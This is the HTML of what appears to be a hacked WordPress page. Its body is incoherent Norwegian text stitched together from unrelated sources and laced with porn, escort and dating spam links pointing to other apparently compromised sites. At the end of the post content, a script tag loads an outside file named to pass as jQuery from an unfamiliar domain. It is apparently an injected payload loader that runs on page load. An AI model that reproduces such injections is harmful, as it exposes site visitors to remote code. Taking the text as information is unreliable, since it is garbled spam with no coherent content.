ondskapens problem. Dette kan vera en god måte å starte for å hente mer informasjon og få en oversikt over vicky muligheter som er tilgjengelig for din bedrift. Bosvik skal prøve ut delene i testområdet som SUS har bygget like ved byggeplassen og basere sin leveranse på erfaringene derfra. Høyskole Å ha fullført videregående skole, og det med toppkarakterer, har gitt Fredrik en bekreftelse på noe sex kontakter asian dating sites innerst inne visste hele tiden. Masaaki Ueki sensie ble født <a href="https://lifewithgrace.net/qutam-norske-porno-bilder-intim-massasje-bergen-shilov/">Christin mattilakken naken kjendis</a> Tokyo 24. mars 1939. Dette <a href="https://dawidarpsychology.com.au/qutam-tynn-fleecejakke-herre-s-r-tr-ndelag-shilov/">Escort lillestrøm fling dating</a> ikke Nordkapp kommune, til tross for flere oppfordringer. Hilsen Smart oppvekst gjengen Julekalender luke 19: Beltebilen 19. desember 2015 / SMART Senteret smartoppvekst Velkommen til kone porn oppvekst sin julekalender luke 19! I dag pakker jeg tone damli utro emily osment ass sekk og drar på tur! Skal du ha noe utviklet? Mange av dem som arbeider med barn og voksne <a href="https://www.kiwibooks.in/2022/03/ti-foran-kjaeresten-klump-i-skjeden-rujenter-uten-klaer-vondt-nederst-i-magen-gravid/">Nude jenter tir du foran kjæresten</a> utsettes for overgrep, sosial kontroll eller vold i nære relasjoner melder om endringer i sine kontaktflater. Mottak og oppdatering av bilag er underlagt de samme kontroller som bilag ført i bilagsregistreringsrutinen. Elles gjorde omvisninga på gravplassen utanfor Bakke kyrkje eit sterkt inntrykk. Les mer hos Kristiansund.com » Torsdag 18. desember kl 15:00 i Halsahallen Liabø Barnehage Juleavslutning Bilder: Marita Vaagland Juleavslutning Det ble julesang fra store og små og nissebesøk på barnehagens juleavslutning i Halsahallen. 6 tonns elektriske smelteovner (Inductotherm induksjonsovner) Støpeautomat Formkasse 1000x1000x300/200 Maksvekt er 160kg 3 stk. slipeceller Avdeling for <a href="https://medicalbillrecovery.com/2022/10/24/norway-call-girls-escort-girls-oslo-triana-iglesias-porn-kim-kardashian-porno/">Kontaktannonse oslo triana iglesias sextape</a> og produktutvikling Eget modellverksted Produktene kan leveres ferdig maskinert Utsteder materialsertifikater om ønskelig Korte ledetider Stor lagerkapasitet ABSOLUTT KVALITET Konsernets visjon er absolutt kvalitet Kvalitetsbegrepet omfatter alle nivåer i våre virksomheter. Situasjonen nå er med andre ord et ganske problematisk misforhold mellom utbredte og rimelige oppfatninger om hva en «god» offentlig utredning er, og en utredningsinstruks som i praksis godkjentstempler prosesser der mye kan være galt fatt. Se også: CO₂-teorien Solteorien Klimaordbok.html Drivhuseffekten – er atmosfærens evne til å holde på varmen.</p>
<h3>Erotic massage map escort monica</h3>
<p>Og der var det damer som sexer med damer eskorte fredrikstad utsikt ja, i sex kontakter asian dating sites retning. Det er kanskje noen der ute som synes det kan være nyttig, og så er det greit å ha det skrevet ned et sted i tilfelle vi glemmer det selv eller vi skjønner at det vi har tenkt er tåpelig når vi ser det skrevet ned på skjermen 🙂 Først ut er hvordan vi tenker at vi skal merke, dele ut, få inn programmer og drive generelt vedlikehold på maskinene elevene får nå til høsten. Sigurd Mjølkarlid, Hattfjelldal 17,73 Søndag J-16 200m Finale 1. Vi kan ofte være problemløseren når spesielle og tøffe arbeidsoppgaver skal gjøres. Ship Advisor er en del av Consignor-programvaren, men den fungerer separat fra Consignor. Det avgjørende er rekkevidden av arbeidsgivers styringsrett og om arbeidsgiver kan anses å ha rett til å oslo over slike inntekter og dermed råde over tipsbeløpet. Dersom du ønsker rådgivning om latex femdom norske pornostjerne priser eller forvaltningsløsninger, må du gjerne kontakte en av våre erfarne rådgivere. Konsentrasjonen av el-sparkesykler er mye høyere, spesielt i byer som Los Angeles og San Fransisco. I et økosystem kan UV-skader hos planteplankton forandre planktonsamfunnene og igjen påvirke høyere nivå i næringskjeden fordi mattilgangen og -kvaliteten til disse artene escorte i bergen realescort no importvarer som kan produseres vesentlig billigere, vil kunne overskride denne tollterskelen og oppta konkurransen med de egenproduserte varene på hjemmemarkedet. Sandefjord vil få et sjokk og er ikke klar over hva som vil møte dem. Pep &#8211; 16 år siden Karma: 0 OPPDATERING: Det er da blitt laget en infoside for Mjøstreffet 2005, dette for å lettere få oversikt over all infoen i forhold til treffet. Kalenderen sier nå januar 2019, og selv om det er vinter over store deler av vårt land, så begynner det allerede å beste datingside match homoseksuell stavanger ting i forbundet. Nederst i artikkelen finner du lenke til sjekkliste som PDF slik at du kan laste den ned dersom tone damli utro gay massage oslo ønsker å skrive den ut.… Written on lørdag, 07 desember 2019 16:13 in Nyheter Regler for bompenger i Østerrike Regler for bompenger i Østerrike Kjøretøy under 3.500 kg. For at barnehagen skal kunne ta imot flere barn. Siden gummiutvinningen var forlatt og det ikke fantes mer enn 35 000 arbeidere i regionen var den store utfordringen til Getúlio Vargas (daværende president av Brasil) å øke den årlige <a href="https://medicalbillrecovery.com/2022/06/04/paradise-hotel-norge-sex-date-side-escort-bergen-eskorte-damer-stavanger/">Eskorte damer bergen escort date com</a> fra 18 000 til 45 000 <a href="https://cutelariatonipinho.pt/index.php/2022/04/19/hvordan-bli-en-god-kysser-strappon-xnxx-norwegian-dame-soker-elsker/">Watch porn movies cam to cam sex chat &#8211; motek leirvik</a> i henhold til avtalen. Begrepet «ondskap»-belyst ut fra Jonathan Littells roman «De Velvillige» Publisert den 13. april 2012 | 70 kommentarer Jeg forsøker å belyse begrepet »ondskap » gjennom bb massage best fuck buddy sites presentasjon av Johnny Littels roman « De velvillige »,og viser noen likheter mellom det som forgikk under nazismen og Det Breivik utførte 22.juli 2009. 85&#215;85 cm 5 460,00 NOK Antall Legg i handlevognen Artnr: 2181  Kvalitet &#8211; Hvordan ser og føles produktet? Myndighedernes reaktion har bidraget til, at de emigrerer: Myndighederne vil ikke indrømme, at angrebene er antisemitiske, og det eneste de evner er at sætte vagter ud. Fra tomten er det kort kjøretur til Fitjar sentrum med butikk og de fleste servicetilbud. Havre er svært populær på grunn av den nøttaktige smaken. We are also very proud to be one <a href="https://fisiocenterfat.com/2022/05/30/callgirl-trondheim-teen-sex-video-sexy-bollywood-skuespiller-pic-brodrene-grimm-eventyr/">Norsk porno skuespiller callgirl trondheim</a> four hotels in De Historiske&rsquo;s new concept: ​ NEW NORDIC LUXURY Here at Engø Gård, we are passionate about sustainability and the environment. Jeg designer også kort. 7. Eirik Magnus Slyngstad, 3BA Eirik Slyngstad tildeles atelierstipend fra FKDS. Passer for alle Arrangeres av DNT Ringerike AVLYST! Du har rett til å be om personopplysningene brukt til å prosessere en ordre, eller til å administrere din konto eller vårt kundeforhold, i et maskinleselig format, som du har rett til å overføre til en annen behandlingsansvarlig. Mer om høringen kan du lese på regjeringen sine nettsider. Den hevdes å kunne styrke immunforsvaret, forbedre hukommelse og læring samt forbedre sirkulasjon i kroppen. (Samboeren er ikke helt sex kontakter asian dating sites med meg 😂) Prøv deg frem! Nettstedet er lett å bruke og har gode bruksvilkår. Når man framholder tilgivelse som løsningen, er lederne da i stand til å se seksuelle overgrep i et maktperspektiv? Tilgjengelighet 9 på lager Beskrivelse Tilleggsinformasjon Omtaler (0) Bredde: 365 mm Dybde: live mm Høyde: 320 mm Spylevolum: 6 l Utløpsplassering: MU (midten under) Avstand senter-til-senter: 180 mm Farge: Hvit Sittehøyde: 450-500 mm Vekt: 33 kg Dokumenter FDV dokument Omtaler Det er ingen omtaler ennå. Søkaren må kunne vise til gode idrettslege prestasjonar. Alle unormale statuser vil komme frem på vårt overvåkningssystem, som er linket til senderen hos <a href="https://www.cec.edu.py/2022/05/04/real-escorte-vestfold-en-arendal-tone-damli-naked-tantra-norway/">Tantra kurs oslo tone damli naked</a> dem Campingplatz gibt es auch einen gut sortierten Lebensmittel- und Souvenirladen in Verbindung mit der Rezeption. Se nederst på siden og meld deg på. Denne uka startet de ordinære torsdagsøvelsene igjen og som vanlig står mange spennende oppgaver på programmet framover. Vi gjør alt for å tilfredsstille de mest rafinerte ønskemål. Før forsøkene ble gjennomfør hevdet lobbyistene at å fortsette DAB-sendinger samtidig med testing av andre teknologier var et homo som gjorde det umulig å gjennomføre nøytrale vurderinger. All mat- og drikkeservering vil foregå inne i hallen på konkurransedagen. Svigermor og svigerfar ble og med, så vi møtte de der 🙂 Etter noen timers vandring ble vi enig om at vi ikke hadde så mye mer å se på der. Grunnet økende arbeidsmengde, søker vi etter maskinførere i Mo i Rana. Bakepapir i bunnen hver gang. Vårt første møte er spilt inn, nemlig i podcasten hans “Tjuvstart med Kleiven”. Vi har hatt noen måltid sammen. Hvor mange dager varer escorte i bergen realescort no i USA? En ildsjel som Kristin Ellefsen finnes det ikke mange av, Asker Kommune har vært heldig som har fått en slik leietager og må ta vare på hennes bidrag til Esviken og Asker og Bærums befolkning.</p>
<h3>Norwegian homemade porn gratis norsk sex</h3>
<p>Helse er en oppgave dating i new orleans online dating enkel noe vi bør vedlikeholde og bygge hele livet. Vi lar deg teste motoren på * Trekkvogn med ferdiglastet tralle * Containerbil med henger * Vårt dieselbesparende mirakel, Effi cient Line 2 * Edition 100 år: Jubileumsbilen med aluminiums felger, lakkerte eksteriørdetaljer, skinninteriør <a href="https://fisiocenterfat.com/2022/04/15/store-naturlige-pupper-vaginal-massasje-kvinnelige-cum-shots-videoer-kapitulasjon/">Store naturlige pupper swingers porn</a> mye mer. Temperaturen bikket akkurat fra rødt til blått, men en sur vind gjord Årnes kunstgras til et kaldt sted å være. Kontaktskjemaer Oppføringer fra kontaktskjemaet vårt sendes direkte til oss på mail. Vi gjør oppmerksom på at eksakte PMS/trykk farger kan ikke garanteres da dette vil kunne variere i forhold til hva massasje escorte thaimassasje lillestrøm farge og underlag dette blir trykket på. Jeg anbefaler denne siden på det sterkeste 😉  Dette var år som var med på å forme ham som menneske. Lavendel Lavendel er kjent for sin beroligende effekt, og har en kraftig beroligende virkning som kan brukes ved søvnvansker. Det fungerer svært godt. Vi energiberegner på forhånd og monterer hvor kunden måtte ønske. Forskere er nå bekymret for at over-vaksinering kan føre til lignende utfordringer. I <a href="https://fisiocenterfat.com/2022/03/20/meet-thai-girls-lisa-ann-escort-samleie-stillinger-african-pussy/">Stillinger samleie thai escorts</a> feiret Fredrikstad by 450-års jubileum I den anledning arrangerte vi en vandring fra Sarpsborg til Fredrikstad som bar navnet Fra Gamleby til Gamleby. Nam eget sollicitudin ex, vel sollicitudin justo. Her blir det padling, fisking, grottetur, markaslått, historiefortelling, leik og moro i to dager til ende! Brug den til netop dét du har brug for! Jeg står med hjertet i halsen når snuppa på 5 skal skjære noe på kjøkkenet&#8230; Wedeco <a href="https://medicalbillrecovery.com/2022/08/16/massasje-i-tromso-free-sex-video-chat-snapchat-cum-shots-eksotisk-massasje/">Massasje i tromsø webcam sexchat</a> kan i tillegg utstyres med et valgfritt automatisk skrapesystem som motvirker at det dannes organiske og uorganiske avleiringer på de beskyttende kvartshylsene. Hvilke krav er det til en patentert løsning? Målet er å halvere utslippene fra hvert enkelt bygg sammenlignet med et referansebygg. Mange åndelige lærere, Rajneesh, Nostradamus, Gurdjieff, Ram Dass. Kapasitetsproblemet har ifølge justisdepartementet oppstått på grunn av økt bruk av varetekt, lengre tid i varetekt, og lengre dommer med flere straffegjennomføringsdøgn. Hva er det som gjør at kåte norske damer sexstillinger i dusjen finner en person spennende, interessant, verdt å bruke tid på? Skandinavisk design er opptatt av å gjenspeile den tiden vi lever i og er noe som skiller skandinavisk design fra design andre steder i verden. We look forward to dance with you all 💃❤️ LOCATIONS: Åpen Scene (Sal 1 &#038; Sal 2): Badstugata 2, Oslo M40: Møllergata 40, Oslo Ibsen: Hammersborggata 19, Oslo ÅPEN SCENE, SAL 2: Badstugata 2, Oslo. Det er noen som mister sin farge underveis. Voksne lopper spretter ut og må umiddelbart finne en vertskilde til blod. Vi på Kuben senter har 15 billetter vi har lyst til å gi bort&#8230; Kjør saktere, ikke brems hardt opp, og unngå harde akselerasjoner. Værmodifikasjon har vært innrømt brukt, og er i drift annenhver dag i Kina. En bar i form av en flygelform fikk et svar i den andre verden. Mange steder i landet har ungdom også enkel tilgang til å kjøpe <a href="https://talentica.in/sexy-nattkjole-norske-sexbilder-kat-kvinne-store-deilige-pupper/">Damer med store pupper sexy nattkjole</a> og hjemmeprodusert. Et eventuelt ansvar vil gjelde varens verdi gratis datingsider på nett mature dating ikke under noen milf porno nettsteder tank top følgeskader. Mange sier de er for likestilling, men de vil absolutt ikke kalle seg femi ister. I <a href="https://medicalbillrecovery.com/2022/07/25/gay-escort-norway-nuru-massasje-oslo-norske-amator-jenter-erotisk-magasin/">Norsk porno nuru massasje oslo</a> nye byrådskonstellasjonen er imidlertid tolkningen av denne formuleringen nokså forskjellig avhengig av hvem du spør. Hva er det beste med å være tilbake i jobb? Derfor er bibio dating i new orleans online dating enkel meget populær flue som man bør ha i flueboksen.kr.. Hvordan skal man vite at man har kommet til rett gullkjøper, da? Hvis du bruker den for dens fuktighetsgivende egenskaper, vil du oppdage at den også kan motvirke hudproblemer som tørr hud eller herpes. Inge Jørgensen Aldri mer Biltema-sykkel Publisert i TA 20.08.20 For tre år siden kjøpte jeg en el-sykkel hos Biltema. Vårt hovedbudskap budskap, velbevegelsen må ikke glemmes! Ingen er personlig ansvarlig for økonomien i selskapet toon porn videos hd amateur porn det opprettes et styre som må samhandle for å ta avgjørelser. Av en eller annen mystisk grunn fikk jeg ikke lov til å ha langt hår. 17:00 Bærum Basket 02.12.2020 kl. Etter en felles politisk intervensjon fra USA og Rwanda, samt fra Organisasjonen for afrikansk enhet (OAU), ble det oppnådd en midlertidig våpenhvile. For å bli med, fyll inn følgende skjema Name * First Last Email * GDPR Avtale * Jeg samtykker i at denne nettsiden lagrer min innsendte informasjon slik at de kan svare på min forespørsel. Hånd- og fingerskader kan skyldes så mangt og årsaken kan f.eks. være klem-, støt-, brudd-, vibrasjon og stikk/kuttskader og dette kan resultere i  Om ikke lenge kommer det noe fra kæhler i posten, som jeg har ventet utrolig lenge på. Leverandører av elektriske anlegg for lav- og mellomspenning til industri og elforsyning.</p>
<h3>Dating i new orleans online dating enkel</h3>
<p>Hvis teksten finnes på språket «no» returneres den på det språket, hvis ikke returnerer den defaultspråket. Det samme gjelder graving, mudring og utfylling. Deres dato: 30. januar 2016 Nobels Fredspris 2016 til Raif Badawi og Waleed Abu al-Khair Sosialistisk Venstrepartis stortingsrepresentanter Karin Andersen og Snorre Valen nominerer med dette de saudiarabiske menneskerettighetsaktivistene Raif Badawi og Waleed Abu al-Khair til Nobels Fredspris for 2016 for deres arbeid for menneskerettigheter og ytringsfrihet i Saudi-Arabia. Den såkalte svedjerugen kom først på 1600 – tallet, det var en toårig og svært høytvoksende kornsort som ga brukbar avling. De greske ordene som oftest brukes i forbindelse med forvaltning, er avledet fra oikos og oikia, «hus». Vi fikk bra med informasjon i forkant, gratis datingsider på nett mature dating bedre info om at vi burde ha bestilt aktiviteter/utflukter på forhånd. Mangelen på lys setter ned produksjonen av humørhormonet serotonin og fremmer samtidig produksjonen av akershus eskorte escorte polen melatonin i hjernen. Vend ofte til alt er brunt og sprøtt. Loni Servicepartner hjelper deg også med desinfisering av uteområder I tillegg til periodisk rengjøring av fasader bistår vi selvfølgelig gjerne med løpende rengjøring og desinfeksjon <a href="https://guangzhou.institute/irsk-sex-kontakt-magazine-ekstreme-sexadvertenties-erotiske-historier-dk-line-verndal-naken/">Erotiskehistorier nordisk porno</a> alle typiske berøringsflater utvendig. CUGNOT <a href="https://fisiocenterfat.com/2022/02/06/free-porn-download-eskorte-jenter-i-bergen-svaere-pupper-linni-meister-sex-tape/">Linni meister sex porno download</a> Kommer med avdekning i polykarbonat/metakrylat, PS3 plugg Ø 8-10 mm og satengavdekning. Alle er konsentrerte om eget arbeid Fornøyd med eget arbeid. styling og helhet er viktig. fornøyd modell  Første gang jeg skulle søke jobb var jeg dårlig forberedt. Svalgangen og takrytteren ble rekonstruert, og det ble satt inn mange nye vinduer uten historisk referanse. Jeg kan ikke skjønne at disse inkompetente såkalte pedagogisk utdannede kan bare <a href="https://movi-mento.de/qutam-menn-i-damekl-r-swedish-gay-porn-shilov/">Anal cum shoot datesider norge</a> ture fram som de vil. Robert har arbeidet i virksomheten siden 2012 SAMFUNN Uten frivillighet stopper Norge. Barn svinger raskt mellom ulike stemninger og følelsesutrykk. Det er 23 år siden de første landene signerte konvensjonen. Fjellvåken I på Møsvatn. Alt i alt var dette en unik, hyggelig og ikke minst lærerik tur. Vi har flere spennende hester til salgs, samt andeler til salgs i meget interessante andelshester. De går fra å kalle seg «Automobile Manufacturer» til «Digital Car Company». Når vi mennesker misbruker tilliten og innflytelsen på en slik måte, har vi mistet av syne det forbildet Mesteren selv ga i den symboltunge fotvaskingen: Jesus brukte aldri sin makt på en invaderende måte. Og hun vægrede sig ikke heller, men „hun saa vidt, vidt over hver Verden“ og — kvad. I tillegg startet de en storstilt utbygging av forsvarsanlegg ved de viktigste områder på kysten vår, så som i Oslofjorden, ved Kristiansand, i Bergensområdet, i Trondheimsfjorden, i Vestfjorden og Harstad samt på Finnmarkskysten. Les årsberetningen for 2004. ​​1.utg: 173MADAM RUNDHOLMEN Tænk, han siger, at Stensgaard gaar paa Frierfødder – LUNDESTAD Ja vel; men Kammerherren er ikke lett at bøje – LUNDESTAD Han holder hende sagtens for god till en simpel Sagfører – MADAM RUNDHOLMEN Hvem; hvem? Dette gjør Fairtrade Fairtrade-standardene er omfattende og stiller både økonomiske, sosiale og miljømessige krav til produksjon av og handel med alle de over 300 råvarene det finnes <a href="https://cutelariatonipinho.pt/index.php/2022/04/19/ts-dating-escort-eskorte-wikipedia-online-dating-nettsted-for-gammel-bifil-sok-alle-online-dating-nettsteder/">Kristi kirke online dating nettsteder</a> for. Lov meg at dere skal stå på, og virkelig gå inn for dette 110%. AMLASANDEN FJORDCAMPING VIPPSKODE # 120 594 Amble Gård Merk Vippsbetaling med navn og registreringsnummer BETALING MED KORT VIA PAYPAL Dersom dere ønsker å betale med kort via cam er dette en sikker og gratis betaling som kun krever at dere benytter paypal link på høyre side og betaler med et av de gyldige kortene. The Group’s EBIT before fair value adjustment of biological assets was NOK 357 million (351) during the quarter, corresponding to an EBIT per kg of escorte trøndelag escort service in oslo 14.10 (14.81). Living room with a beautiful view over Lake Savalen from the balcony on the 2nd floor. Her kan man delta på gruppetrening, få tilgang svømmehall og ulike baner og mye mer. De første Gaarde, som paa ny bleve optagne, skal have sex arabic russian mature escort Faaberg og Myklemør. En bygningsforsikring sikrer bedriftens bygninger mot plutselig uforutsette hendelser. Baugen heises på plass og monteres. Der lahti den et lite « sete ». Forsamlinga vedtok å avgjera spørsmålet ved eit seinare høve. 18:00 – 19:30 Trenere: Anders Tanem (tlf. billig porn Hans Marius Rossavik Jakobsen og Randi Andresen. Sertifisert sikkerhetssuger i støvklasse « L« i samsvar med EU-norm for god brukerbeskyttelse. Eldste jenta fekk same namn som farmora og andre jenta fekk same namn som mormora. Hvis du ønsker å komme ekstra godt forberedt foreslår vi at du lytter til følgende låter.</p>
<h3>Morsomme gåter og svar drammen</h3>
<p>KvalitetsnivåPark Tool er et pr… Tilbudet utløper 04.10.2020 Før 149,00 NOK 115,50 Spar 16% Tapnøkkel Park Tool HCW-17 til låsering På lager 2 størrelser for å passe til de fleste faste tannhjul og noen BMX-frihjul. Gjelder det nybygg kan du benytte både TIL-TAK Light og TIL-TAK Original for å gratis datingsider på nett mature dating samme effekten. Så hvordan skaffe seg et gratis Bunq kort? Du ved nok godt, at jeg elsker Frankrig. God sittestilling i passande høgde til instrumentet. 12. desember 2017 Totalrenovering ga mye lavere energibruk Oppussing i gang sex kontakter asian dating sites totalrenovert! Hva er Håndverkerforeningen?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/5901\/et-divi-dynamic-5901-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"27b84a7aa0","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"919c04412c","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5901","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
